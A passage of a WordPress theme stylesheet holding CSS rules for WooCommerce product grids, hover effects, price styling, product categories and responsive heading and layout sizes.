  background-color: transparent;
  border: 0 solid #fff;
  z-index: 1;
  -webkit-transition: all 0.1s ease-out;
  -moz-transition: all 0.1s ease-out;
  -o-transition: all 0.1s ease-out;
  -ms-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.woocommerce .products .shop-item:hover:before {
  background-color: rgba(255,255,255,0.3);
}
.woocommerce .products .shop-item.featured {
  height: 740px;
  display: inline-block;
}
.woocommerce .products .shop-item.new-product.featured {
  height: 630px;
  display: inline-block;
}
.woocommerce .products .shop-item.medium {
  height: 536px;
  display: inline-block;
}
.woocommerce .products .shop-item.small {
  height: 310px;
  display: inline-block;
}
.woocommerce .products .product-link {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3;
}
.woocommerce .products .shop-item .product-info {
  position: absolute;
  top: 14px;
  right: 16px;
  text-align: left;
  font-size: 16px;
  z-index: 2;
}
.woocommerce .products .price {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 20px;
  font-style: normal;
  display: block;
}
.woocommerce .products .price ins {
  text-decoration: none;
}
.woocommerce .products .price del {
  font-size: 14px;
  color: rgba(84,84,84,0.55);
}
.woocommerce .products .price span.old-price-single {
  position: static;
  text-decoration: line-through;
  font-size: 16px;
  font-weight: 500;
  display: inline-block;
  vertical-align: top;
  margin-top: 8px;
  margin-left: 12px;
}
.woocommerce .products .old-price {
  display: block;
  text-decoration: line-through;
  font-size: 16px;
  font-weight: 500;
  position: relative;
  left: 33px;
  top: -10px;
}
.woocommerce .products .old-price.us {
  position: static;
  display: inline-block;
  vertical-align: top;
  margin-top: 8px;
  margin-left: 12px;
}
.woocommerce .products .shop-item img {
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  -ms-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
  max-width: none;
  height: 100%;
  position: absolute;
  width: auto;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.woocommerce .products .shop-item.new-product img {
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  -ms-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
  height: 82%;
  position: absolute;
  width: auto;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.woocommerce .products .woocommerce .shop-item img {
  max-width: 1000%;
}
.woocommerce .products .shop-item.no-img:hover:before {
  background-color: transparent;
}
.woocommerce .products .shop-item.no-img .product-info {
  left: 52px;
  right: 52px;
  max-width: 100%;
  top: 50%;
  line-height: 1.2;
  letter-spacing: 0px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.woocommerce .products .shop-item.no-img .product-info .price {
  margin-bottom: 0;
  font-weight: 700;
}
.woocommerce .products .shop-item.no-img .product-info p {
  font-size: 24px;
}
.woocommerce .products .shop-item img.normal-height {
  height: auto;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.woocommerce .products .shop-item:hover img {
  opacity: 0.35;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=35)";
  filter: alpha(opacity=35);
}
.woocommerce .products .shop-item.new-product:hover img {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.woocommerce .products .shop-item.new-product:hover img ~ div.product-title-new-products h4 {
  text-decoration: underline;
}
.woocommerce .products .shop-item .btn {
  padding: 0.57em 2.2em;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -61px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  z-index: 3;
  -webkit-transition: 0.1s ease-out;
  -moz-transition: 0.1s ease-out;
  -o-transition: 0.1s ease-out;
  -ms-transition: 0.1s ease-out;
  transition: 0.1s ease-out;
}
.woocommerce .products .shop-item:hover .btn {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  .products-style-2 .shop-item {
    height: 536px !important;
  }
}
@media only screen and (max-width: 992px) and (min-width: 768px) {
  .products-style-2 .shop-item {
    height: 480px !important;
  }
}
@media only screen and (max-width: 768px) and (min-width: 480px) {
  .products-style-2 .shop-item {
    height: 400px !important;
  }
}
@media only screen and (max-width: 480px) {
  .products-style-2 .shop-item {
    height: 380px !important;
  }
}
#woo_reviews #comments {
  margin-top: 0;
}
#woo_reviews .woocommerce-noreviews {
  color: #999;
  margin-top: 20px;
  margin-bottom: 0;
}
#woo_reviews .woo-review-separator {
  border-top: 1px solid #ccc;
  margin-top: 55px;
}
#woo_reviews .comment-list {
  margin-top: 50px;
}
.products .product-category {
  position: relative;
  margin-bottom: 30px !important;
}
.products .product-category .img {
  background-repeat: no-repeat;
  background-position: center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
}
.products .product-category a {
  position: relative;
  display: block;
  overflow: hidden;
  line-height: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.products .product-category a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: -o-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  line-height: 1;
  width: 100%;
}
.products .product-category a:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.products .product-category a:hover .figcaption:before {
  opacity: 0.2;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
  filter: alpha(opacity=20);
}
.products .product-category .figcaption {
  top: 0;
  bottom: 0;
  position: absolute;
  width: 100%;
  line-height: 110%;
  text-align: center;
}
.products .product-category .figcaption:before {
  content: '';
  background: #000;
  -webkit-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: opacity 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  position: absolute;
  display: block;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.products .product-category .figcaption h3 {
  color: #fff;
  font-size: 28px;
}
.products .product-category .figcaption .count {
  background: #fff;
  font-weight: bold;
  font-size: 12px;
  padding: 2px 6px;
  color: #000;
}
.products .product-category .figcaption .col-table {
  width: 100%;
  height: 100%;
  position: relative;
}
.woocommerce .description-container {
  padding-left: 0;
  padding-right: 0;
}
.woocommerce .description-container .padding_right_30 {
  padding-right: 30px;
}
.woocommerce .wc_single_product_navigation {
  height: 80px;
}
.woocommerce .products .product .product_button {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
  transition: opacity 0.15s cubic-bezier(0.2, 1, 0.22, 1);
}
.woocommerce .products .product .top-product-section:hover .product_button {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.woocommerce .products {
  margin-left: 0;
  margin-bottom: 0;
}
.woocommerce .products li {
  list-style: none;
}
/*--------------------------------------------------------------
* 10.0 Responsive
==============================================================*/
.mobile-true .fancy-header .background-container {
  background-attachment: scroll !important;
}
.mobile-true .fancy-header > video {
  display: none;
}
@media screen and (max-width: 1200px) {
  .responsive-h1,
  .wpb_column.responsive-h1i .dropcap,
  .wpb_column.responsive-h1i .wpb_wrapper:before {
    font-size: 75px !important;
  }
}
@media screen and (max-width: 992px) {
  .responsive-h1,
  .wpb_column.responsive-h1i .dropcap,
  .wpb_column.responsive-h1i .wpb_wrapper:before {
    font-size: 70px !important;
  }
}
@media screen and (max-width: 768px) {
  .responsive-h1,
  .wpb_column.responsive-h1i .dropcap,
  .wpb_column.responsive-h1i .wpb_wrapper:before {
    font-size: 55px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h2,
  .wpb_column.responsive-h2i .dropcap,
  .wpb_column.responsive-h2i .wpb_wrapper:before {
    font-size: 65px !important;
  }
}
@media screen and (max-width: 992px) {
  .responsive-h2,
  .wpb_column.responsive-h2i .dropcap,
  .wpb_column.responsive-h2i .wpb_wrapper:before {
    font-size: 60px !important;
  }
}
@media screen and (max-width: 768px) {
  .responsive-h2,
  .wpb_column.responsive-h2i .dropcap,
  .wpb_column.responsive-h2i .wpb_wrapper:before {
    font-size: 50px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h3,
  .wpb_column.responsive-h3i .dropcap,
  .wpb_column.responsive-h3i .wpb_wrapper:before {
    font-size: 60px !important;
  }
}
@media screen and (max-width: 992px) {
  .responsive-h3,
  .wpb_column.responsive-h3i .dropcap,
  .wpb_column.responsive-h3i .wpb_wrapper:before {
    font-size: 55px !important;
  }
}
@media screen and (max-width: 768px) {
  .responsive-h3,
  .wpb_column.responsive-h3i .dropcap,
  .wpb_column.responsive-h3i .wpb_wrapper:before {
    font-size: 45px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h4,
  .wpb_column.responsive-h4i .dropcap,
  .wpb_column.responsive-h4i .wpb_wrapper:before {
    font-size: 50px !important;
  }
}
@media screen and (max-width: 992px) {
  .responsive-h4,
  .wpb_column.responsive-h4i .dropcap,
  .wpb_column.responsive-h4i .wpb_wrapper:before {
    font-size: 45px !important;
  }
}
@media screen and (max-width: 768px) {
  .responsive-h4,
  .wpb_column.responsive-h4i .dropcap,
  .wpb_column.responsive-h4i .wpb_wrapper:before {
    font-size: 40px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h5,
  .wpb_column.responsive-h5i .dropcap,
  .wpb_column.responsive-h5i .wpb_wrapper:before {
    font-size: 35px !important;
  }
}
@media screen and (max-width: 768px) {
  .responsive-h5,
  .wpb_column.responsive-h5i .dropcap,
  .wpb_column.responsive-h5i .wpb_wrapper:before {
    font-size: 30px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h1,
  .responsive-h2,
  .responsive-h3,
  .responsive-h4,
  .responsive-h5 {
    line-height: 120% !important;
  }
}
@media screen and (max-width: 1200px) {
  .wpb_text_column .dropcap {
    font-size: 70px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 992px) {
  .wpb_text_column .dropcap {
    font-size: 56px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 768px) {
  .wpb_text_column .dropcap {
    font-size: 42px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 569px) {
  .wpb_text_column .dropcap {
    font-size: 35px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 1200px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 100px !important;
    top: -8px !important;
    left: -30px !important;
  }
}
@media screen and (max-width: 992px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 80px !important;
    top: -8px !important;
    left: -30px !important;
  }
}
@media screen and (max-width: 768px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 60px !important;
    top: -6px !important;
    left: -20px !important;
  }
}
@media screen and (max-width: 569px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 50px !important;
    top: -4px !important;
    left: -15px !important;
  }
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
  .vc_row > .row-container > .row-inner > .wpb_column.vc_column_indent_md > .vc_column-inner,
  .vc_row.vc_inner > .wpb_column.vc_column_indent_md > .vc_column-inner {
    padding-bottom: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 991px) {
  .vc_row > .row-container > .row-inner > .wpb_column.vc_column_indent_sm > .vc_column-inner,
  .vc_row.vc_inner > .wpb_column.vc_column_indent_sm > .vc_column-inner {
    padding-bottom: 30px;
  }
}
@media screen and (max-width: 767px) {
  .vc_row > .row-container > .row-inner > .wpb_column.vc_column_indent_xs > .vc_column-inner,
  .vc_row.vc_inner > .wpb_column.vc_column_indent_xs > .vc_column-inner {
    padding-bottom: 30px;
  }
}
@media screen and (max-width: 992px) {
  .wpb_text_column.dropcap_hidden_xs > .wpb_wrapper:before {
    display: none !important;
  }
  .scroll-top-main {
    display: none !important;
  }
  .rdy_instagram .owl-nav {
    display: none !important;
  }
  #bottom-bar .copyright {
    height: auto !important;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #bottom-bar .footer-logo-a {
    display: block;
    margin-bottom: 6px;
  }
  .rdy_share:not(.rdy_share-simple) .rdy_share-item {
    margin: 0 !important;
  }
  .rdy_share.rdy_share-simple .rdy_share-item {
    margin: 0 5px !important;
  }
  .rdy_share.social-align-left .rdy_share-item:first-child {
    margin-left: 0 !important;
  }
  .footer-wrapper .f-column {
    margin-top: 40px;
  }
  .footer-wrapper .f-column:first-child {
    margin-top: 0;
  }
  .footer-wrapper .f-column .widget {
    margin-bottom: 40px;
  }
  .footer-wrapper .f-column .widget:last-child {
    margin-bottom: 0;
  }
  .footer-wrapper .f-column .widget p {
    margin-bottom: 10px;
  }
  .woocommerce .page-title-margin-bottom {
    height: 20px !important;
  }
  .woocommerce.single-product .entry-title {
    line-height: 120% !important;
    margin-bottom: 0 !important;
  }
  .woocommerce.single-product .product .offers .price {
    margin-top: 0 !important;
  }
  .list_categories li {
    margin-bottom: 8px;
  }
  .list_categories li a {
    margin: 0 6px 5px;
  }
}
@media screen and (max-width: 767px) {
  .wpb_row {
    margin-bottom: 0;
  }
  .rdy-clients-shortcode {
    margin: 0 !important;
  }
  .vc_row .wpb_column {
    margin-right: 0 !important;
    margin-left: 0;
  }
  .rdy-post-nav .col-table {
    width: 100px;
    text-align: center;
  }
  .rdy-post-nav .rdy-post-next {
    border-left: 1px solid #d6d6d6;
  }
  .rdy-post-nav .rdy-post-next .col-table {
    margin-right: 0;
    margin-left: auto;
  }
  .rdy-post-nav .rdy-post-prev {
    border-right: 1px solid #d6d6d6;
  }
  .rdy-post-nav .rdy-post-prev .col-table {
    margin-right: auto;
    margin-left: 0;
  }
  .rdy-post-nav .rdy-nav-title {
    display: none;
  }
  .rdy-post-nav .gi.gi-xs {
    font-size: 60px;
    color: #c1c1c1;
    padding-bottom: 20px;
  }
  .rdy-post-nav .rdy-post-next .col-table,
  .rdy-post-nav .rdy-post-prev .col-table {
    height: 160px;
  }
  .rdy-post-nav .rdy-post-next .col-table p,
  .rdy-post-nav .rdy-post-prev .col-table p {
    color: #aaa;
    font-size: 13px;
  }
}
@media screen and (max-width: 768px) {
  .vc_separator .vc_custom_heading {
    text-align: center;
  }
  .vc_custom_heading.mobile_align_left > * {
    text-align: left !important;
  }
  .vc_custom_heading.mobile_align_center > * {
    text-align: center !important;
  }
  .vc_custom_heading.mobile_align_right > * {
    text-align: right !important;
  }
}
@media screen and (max-width: 768px) {
  div[class*=vc_custom_] {
    border-left-width: 0 !important;
    border-right-width: 0 !important;
  }
}
@media screen and (max-width: 992px) {
  .main-logo .logo-holder {
    max-height: 40px !important;
    line-height: 40px;
  }
}
.with-mobile-logo .mobile-logo {
  display: none;
}
@media screen and (max-width: 992px) {
  .with-mobile-logo .mobile-logo {
    display: block;
  }
  .with-mobile-logo .starting-logo {
    display: none;
  }
}
